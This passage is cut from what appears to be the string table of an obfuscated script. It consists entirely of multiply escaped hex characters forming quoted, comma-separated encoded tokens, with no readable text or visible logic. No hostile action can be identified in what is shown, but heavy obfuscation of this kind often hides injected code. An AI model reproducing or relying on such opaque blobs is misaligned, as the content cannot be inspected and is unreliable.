c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x34\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x34\x55\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x